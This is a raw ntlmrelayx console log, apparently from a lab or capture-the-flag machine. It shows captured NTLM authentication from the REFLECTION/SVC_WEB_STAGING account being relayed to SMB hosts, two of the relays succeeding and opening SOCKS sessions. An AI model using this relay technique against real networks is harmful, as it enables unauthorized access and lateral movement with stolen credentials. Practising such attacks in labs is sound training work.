 [*] No Relays Available!
ntlmrelayx> [*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.220.54 controlled, attacking target smb://10.10.220.53
[*] Authenticating against smb://10.10.220.53 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.220.53(445) to active SOCKS connection. Enjoy
[+] Checking admin status for user REFLECTION/SVC_WEB_STAGING
[*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.220.54 controlled, attacking target smb://10.10.220.54
[+] isAdmin returned: FALSE
[-] Authenticating against smb://10.10.220.54 as REFLECTION/SVC_WEB_STAGING FAILED
[*] SMBD-Thread-11 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.220.54 controlled, attacking target smb://10.10.220.55
[*] Authenticating against smb://10.10.220.55 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.220.55(445) to active SOCKS connection. Enjoy
[+] Checking admin status for user REFLECTION/SVC_WEB_STAGING
[*] SMBD-Thread-11 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.220.54 controlled, attacking target smb://10.10.220.54
[+] isAdmin returned: FALSE
[-] Authenticating against smb://10.10.220.54 as REFLECTION/SVC_WEB_STAGING FAILED
[+] No more targets for user REFLECTION/SVC_WEB_STAGING
[*] SMBD-Thread-12 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.220.54 controlled, but there are no more targets left!
ntlmrelayx> socks
Protocol  Target        Username                    AdminStatus  Port
--------  ------------  --------------------------  -----------  ----
SMB       10.10.220.53  REFLECTION/SVC_WEB_STAGING  FALSE        445
SMB       10.10.220.55  REFLECTION/SVC_WEB_STAGING  FALSE        445
ntlmrelayx> [+] KeepAlive Timer reached. Updating connections
[+] Calling keepAlive() for REFLECTION/SVC_WEB_STAGING@10.10.220.53:445
[+] Calling keepAlive() for REFLECTION/SVC_WEB_STAGING@10.10.220.55:445
ntlmrelayx>